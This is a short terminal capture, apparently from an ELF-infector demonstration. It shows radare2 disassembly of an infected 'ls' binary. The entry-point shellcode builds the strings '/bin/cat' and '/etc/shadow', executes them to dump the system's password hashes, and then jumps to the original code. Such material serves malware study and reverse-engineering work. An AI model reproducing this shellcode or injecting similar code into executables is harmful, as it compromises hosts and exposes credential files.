 root@03b31ea0603b:~/elf-infector# r2 ls
[0x00419d44]> aaa
[0x00419d44]> pdf
/ (fcn) entry0 71
|           0x00419d44    4831c0       xor rax, rax
|           0x00419d47    4831ed       xor rbp, rbp
|           0x00419d4a    50           push rax
|           0x00419d4b    48bd632f736. mov rbp, 0x776f646168732f63
|           0x00419d55    55           push rbp
|           0x00419d56    48bd2f2f2f2. mov rbp, 0x74652f2f2f2f2f2f
|           0x00419d60    55           push rbp
|           0x00419d61    4889e5       mov rbp, rsp
|           0x00419d64    50           push rax
|           0x00419d65    48bb2f62696. mov rbx, 0x7461632f6e69622f
|           0x00419d6f    53           push rbx
|           0x00419d70    4889e3       mov rbx, rsp
|           0x00419d73    4889e7       mov rdi, rsp
|           0x00419d76    50           push rax
|           0x00419d77    4889e2       mov rdx, rsp
|           0x00419d7a    55           push rbp
|           0x00419d7b    53           push rbx
|           0x00419d7c    4889e6       mov rsi, rsp
|           ; DATA XREF from 0x0000003b (unk)
|           0x00419d7f    666a3b       push 0x3b ; 0x0000003b
|           0x00419d82    6658         pop ax
|           0x00419d84    0f05         syscall
|              read (0x0,0x0,0x0) ; sym._end+-6402913
\           0x00419d86    e905abfeff   jmp loc.00404890
[0x00419d44]> _